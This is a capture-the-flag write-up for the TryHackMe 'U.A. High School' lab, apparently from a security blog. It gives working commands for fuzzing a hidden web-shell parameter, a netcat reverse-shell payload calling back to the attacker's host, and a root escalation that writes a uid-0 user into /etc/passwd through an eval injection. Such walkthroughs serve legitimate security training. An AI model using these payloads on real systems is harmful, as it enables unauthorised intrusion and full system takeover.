TryHackMe: U.A. High School
U.A. High School began by discovering a PHP file on the web application and fuzzing to identify parameter names. Upon finding a parameter that allowed us to run commands, we utilized it to obtain a shell. While enumerating the file system within the shell, we discovered a passphrase and a corrupted image. Fixing the image by changing the magic bytes from PNG to JPG and using the passphrase to extract the hidden data from the image, provided us with user credentials. After getting a shell as this user using SSH, we were able to execute a script as the root user using sudo. The script contained an arbitrary file write vulnerability, which we exploited to gain a shell as the root user.
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.74.25
Nmap scan report for 10.10.74.25
Host is up (0.089s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 58:2f:ec:23:ba:a9:fe:81:8a:8e:2d:d8:91:21:d2:76 (RSA)
| 256 9d:f2:63:fd:7c:f3:24:62:47:8a:fb:08:b2:29:e2:b4 (ECDSA)
|_ 256 62:d8:f8:c9:60:0f:70:1f:6e:11:ab:a0:33:79:b5:5d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: U.A. High School
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are two ports open.
- 22/SSH
- 80/HTTP
Web 80
Looking at the http://10.10.74.25/, we see a page about U.A. High School.
Checking all the links present on the site, the contact form on http://10.10.74.25/contact.html is interesting, but after trying some payloads, we get nothing out of it. So, we move on.
Shell as www-data
Looking at the source code for the page, we can see it includes a CSS file from the /assets directory.
Checking the styles.css file, we can see it sets the background image to /assets/images/yuei.jpg.
Now that we discovered two more directories on the web application, we can start enumerating those for any other files.
/assets/assets/images
Visiting the http://10.10.74.25/assets/ directory, we get an empty page.
And visiting the http://10.10.74.25/assets/images/, we get an Forbidden page.
The discrepancy between responses is interesting, and if we look at the request for http://10.10.74.25/assets/ in Burp, we can see the response sets the PHPSESSID cookie.
This means that we are probably hitting a PHP file.
We can confirm this by making a request explicitly to the /assets/index.php and as expected, we get a 200 response.
And if we make a request to /assets/index.html, we get a 404 response.
Now that we discovered an interesting PHP file, we can fuzz for any hidden parameter names.
1
2
3
4
5
$ ffuf -u 'http://10.10.74.25/assets/index.php?FUZZ=id' -mc all -ic -t 100 -w /usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt -fs 0
...
cmd [Status: 200, Size: 72, Words: 1, Lines: 1, Duration: 119ms]
With this, we discover the cmd parameter, and making the same request with curl, we get a base64 encoded response.
1
2
$ curl -s 'http://10.10.74.25/assets/index.php?cmd=id'
dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK
Decoding the response we got from base64, we see the output of the command we passed.
1
2
$ curl -s 'http://10.10.74.25/assets/index.php?cmd=id' | base64 -d
uid=33(www-data) gid=33(www-data) groups=33(www-data)
It seems we are able to execute commands with the cmd parameter; we can use this to get a shell.
First, starting our listener to catch the reverse shell.
1
$ nc -lvnp 443
Sending our reverse shell payload with the curl command.
1
$ curl -s 'http://10.10.74.25/assets/index.php' -G --data-urlencode 'cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.11.72.22 443 >/tmp/f'
Looking back at our listener, we get a shell as www-data.
1
2
3
4
5
6
7
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.74.25] 50580
bash: cannot set terminal process group (762): Inappropriate ioctl for device
bash: no job control in this shell
www-data@myheroacademia:/var/www/html/assets$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell as deku
Enumerating the file system, we discover the Hidden_Content directory inside /var/www.
1
2
3
4
5
6
www-data@myheroacademia:/var/www$ ls -la
total 16
drwxr-xr-x 4 www-data www-data 4096 Dec 13 2023 .
drwxr-xr-x 14 root root 4096 Jul 9 2023 ..
drwxrwxr-x 2 www-data www-data 4096 Jul 9 2023 Hidden_Content
drwxr-xr-x 3 www-data www-data 4096 Dec 13 2023 html
Inside the directory, there is a single file named passphrase.txt.
1
2
3
4
5
www-data@myheroacademia:/var/www/Hidden_Content$ ls -la
total 12
drwxrwxr-x 2 www-data www-data 4096 Jul 9 2023 .
drwxr-xr-x 4 www-data www-data 4096 Dec 13 2023 ..
-rw-rw-r-- 1 www-data www-data 29 Jul 9 2023 passphrase.txt
Reading the file, we see another base64 encoded string.
1
2
www-data@myheroacademia:/var/www/Hidden_Content$ cat passphrase.txt
QWxsbWlnaHRGb3JFdmVyISEhCg==
Decoding it from the base64, we get a passphrase: AllmightForEver!!!
1
2
www-data@myheroacademia:/var/www/Hidden_Content$ cat passphrase.txt | base64 -d
AllmightForEver!!!
Trying it as the password for the users present in the machine does not work, so we go back to enumerating the file system.
Inside the /var/www/html/assets/images directory, we discover an unused image.
1
2
3
4
5
6
www-data@myheroacademia:/var/www/html/assets/images$ ls -la
total 336
drwxrwxr-x 2 www-data www-data 4096 Jul 9 2023 .
drwxrwxr-x 3 www-data www-data 4096 Jan 25 2024 ..
-rw-rw-r-- 1 www-data www-data 98264 Jul 9 2023 oneforall.jpg
-rw-rw-r-- 1 www-data www-data 237170 Jul 9 2023 yuei.jpg
Downloading the image using wget.
1
$ wget 'http://10.10.74.25/assets/images/oneforall.jpg'
Trying to open the image, we are not able to display it.
Still, using the passphrase we discovered to extract some hidden data from the image using steghide it fails.
1
2
3
$ steghide extract -sf oneforall.jpg
Enter passphrase:
steghide: the file format of the file "oneforall.jpg" is not supported.
Looking at the hex dump for the image, we can see this is due to the image having the magic bytes for PNG.
1
2
3
4
5
6
7
8
9
10
11
$ xxd oneforall.jpg | head
00000000: 8950 4e47 0d0a 1a0a 0000 0001 0100 0001 .PNG............
00000010: 0001 0000 ffdb 0043 0006 0405 0605 0406 .......C........
00000020: 0605 0607 0706 080a 100a 0a09 090a 140e ................
00000030: 0f0c 1017 1418 1817 1416 161a 1d25 1f1a .............%..
00000040: 1b23 1c16 1620 2c20 2326 2729 2a29 191f .#... , #&')*)..
00000050: 2d30 2d28 3025 2829 28ff db00 4301 0707 -0-(0%()(...C...
00000060: 070a 080a 130a 0a13 281a 161a 2828 2828 ........(...((((
00000070: 2828 2828 2828 2828 2828 2828 2828 2828 ((((((((((((((((
00000080: 2828 2828 2828 2828 2828 2828 2828 2828 ((((((((((((((((
00000090: 2828 2828 2828 2828 2828 2828 2828 ffc0 ((((((((((((((..
Well, the steghide does not support PNG files, and the file already has the JPG extension. We can try changing the PNG magic bytes (89 50 4E 47 0D 0A 1A 0A) to JPG magic bytes (FF D8 FF E0 00 10 4A 46 49 46 00 01).
Using hexeditor for this.
1
$ hexeditor -b oneforall.jpg
After making the changes and saving it, we are able to display the image.
Now that the image is fixed, we can run steghide once again to extract any hidden data.
1
2
3
$ steghide extract -sf oneforall.jpg
Enter passphrase: AllmightForEver!!!
wrote extracted data to "creds.txt".
This time it is successful at extracting the creds.txt file, and inside we find the credentials for the deku user.
1
2
3
4
$ cat creds.txt
Hi Deku, this is the only way I've found to give you your account credentials, as soon as you have them, delete this file:
deku:[REDACTED]
Using the discovered credentials with SSH, we get a shell as the deku user and are able to read the user flag.
1
2
3
4
5
6
$ ssh deku@10.10.74.25
...
deku@myheroacademia:~$ id
uid=1000(deku) gid=1000(deku) groups=1000(deku)
deku@myheroacademia:~$ wc -c user.txt
33 user.txt
Shell as root
Checking the sudo permissions for the deku user, we see that we are able to run the /opt/NewComponent/feedback.sh script as root.
1
2
3
4
5
6
7
deku@myheroacademia:~$ sudo -l
[sudo] password for deku:
Matching Defaults entries for deku on myheroacademia:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
(ALL) /opt/NewComponent/feedback.sh
Looking at the permissions for the script, our user owns it. So, we should be able to modify it.
1
2
deku@myheroacademia:~$ ls -la /opt/NewComponent/feedback.sh
-r-xr-xr-x 1 deku deku 684 Jan 23 2024 /opt/NewComponent/feedback.sh
But if we try to do so, we can see it is not permitted.
1
2
deku@myheroacademia:~$ echo -e '#!/bin/bash\nchmod +s /bin/bash' > /opt/NewComponent/feedback.sh
-bash: /opt/NewComponent/feedback.sh: Operation not permitted
Listing the attributes for the file, we can see that the i flag is set, which prevents us from modifying it.
1
2
deku@myheroacademia:~$ lsattr /opt/NewComponent/feedback.sh
----i---------e----- /opt/NewComponent/feedback.sh
Since we are not able to modify it, let’s examine the script contents.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/bin/bash
echo "Hello, Welcome to the Report Form "
echo "This is a way to report various problems"
echo " Developed by "
echo " The Technical Department of U.A."
echo "Enter your feedback:"
read feedback
if [[ "$feedback" != *"\`"* && "$feedback" != *")"* && "$feedback" != *"\$("* && "$feedback" != *"|"* && "$feedback" != *"&"* && "$feedback" != *";"* && "$feedback" != *"?"* && "$feedback" != *"!"* && "$feedback" != *"\\"* ]]; then
echo "It is This:"
eval "echo $feedback"
echo "$feedback" >> /var/log/feedback.txt
echo "Feedback successfully saved."
else
echo "Invalid input. Please provide a valid input."
fi
First, it prints a banner:
1
2
3
4
5
6
#!/bin/bash
echo "Hello, Welcome to the Report Form "
echo "This is a way to report various problems"
echo " Developed by "
echo " The Technical Department of U.A."
After that, it asks for our feedback and reads our input to the feedback parameter.
1
2
echo "Enter your feedback:"
read feedback
Then it checks if our inputs include any one of the `, ), $(, |, &, ;, ?, !, \ characters.
1
if [[ "$feedback" != *"\`"* && "$feedback" != *")"* && "$feedback" != *"\$("* && "$feedback" != *"|"* && "$feedback" != *"&"* && "$feedback" != *";"* && "$feedback" != *"?"* && "$feedback" != *"!"* && "$feedback" != *"\\"* ]]; then
If it does, it prints the invalid input message and exits.
1
2
3
else
echo "Invalid input. Please provide a valid input."
fi
And if it does not, it passes our input to the eval "echo $feedback" command and also logs it to the /var/log/feedback.txt file.
1
2
3
4
5
echo "It is This:"
eval "echo $feedback"
echo "$feedback" >> /var/log/feedback.txt
echo "Feedback successfully saved."
Luckily, neither > nor / are one of the restricted characters; we can use this to write to any file we want as the root user like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
deku@myheroacademia:~$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
Developed by
The Technical Department of U.A.
Enter your feedback:
test > /tmp/test.txt
It is This:
Feedback successfully saved.
deku@myheroacademia:~$ cat /tmp/test.txt
test
deku@myheroacademia:~$ ls -la /tmp/test.txt
-rw-r--r-- 1 root root 5 Aug 24 09:54 /tmp/test.txt
With our input as test > /tmp/test.txt, the command passed to the eval becomes: eval "echo test > /tmp/test.txt" and we are able to write to the /tmp/test.txt file.
Using this, we can make an addition to the /etc/passwd file and manually add an user with uid and gid set to 0 ( same as the root user ).
First, creating a password hash.
1
2
3
$ mkpasswd -m md5crypt -s
Password: 123
$1$MgMMCplp$bx1JXnOEyOXMkHf9VnHgK0
Formatting the user information in the style of the /etc/passwd.
1
jxf:$1$MgMMCplp$bx1JXnOEyOXMkHf9VnHgK0:0:0:jxf:/root:/bin/bash
Now, writing it to the /etc/passwd file using the /opt/NewComponent/feedback.sh script.
1
2
3
4
5
6
7
8
9
deku@myheroacademia:~$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
Developed by
The Technical Department of U.A.
Enter your feedback:
'jxf:$1$MgMMCplp$bx1JXnOEyOXMkHf9VnHgK0:0:0:jxf:/root:/bin/bash' >> /etc/passwd
It is This:
Feedback successfully saved.
We use
'around what we want to write due to the$character in the password hash.
We can see we were succesful in writing to the /etc/passwd file.
1
2
deku@myheroacademia:~$ tail -n1 /etc/passwd
jxf:$1$MgMMCplp$bx1JXnOEyOXMkHf9VnHgK0:0:0:jxf:/root:/bin/bash
At last, we can switch to this new user using su and read the root flag.
1
2
3
4
5
6
deku@myheroacademia:~$ su - jxf
Password: 123
root@myheroacademia:~# id
uid=0(root) gid=0(root) groups=0(root)
root@myheroacademia:~# wc -c root.txt
794 root.txt

